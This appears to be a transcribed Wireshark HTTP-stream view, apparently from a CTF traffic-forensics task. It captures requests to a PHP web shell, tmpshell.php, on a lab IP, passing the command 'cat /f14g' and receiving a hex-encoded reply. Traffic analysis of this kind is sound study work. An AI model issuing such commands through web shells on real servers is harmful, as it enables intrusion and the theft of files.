 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · tmpshell.pcapng
POST /g1nkgo/tmpshell.php HTTP/1.1
Host: 192.168.181.128
Connection: keep-alive
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.181.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://192.168.181.128/g1nkgo/tmpshell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
QER1=cat+%2Ff14gHTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 20:26:38 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 107
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
44516f4e4367306a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d4b44
534d674943416749434167494341344d446f784d446f774d6941774d79307a4d4330784d6a41794943416749434167494341674943416749776f4e49794d6a4979
4d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a436730744c5330744c5330744c5330
744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c516f3dPOST /
g1nkgo/tmpshell.php HTTP/1.1
Host: 192.168.181.128
Connection: keep-alive
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.181.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/
分组 10。5 客户端 分组，5 服务器 分组，9 turn(s). 点击选择。
整个对话（9319 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help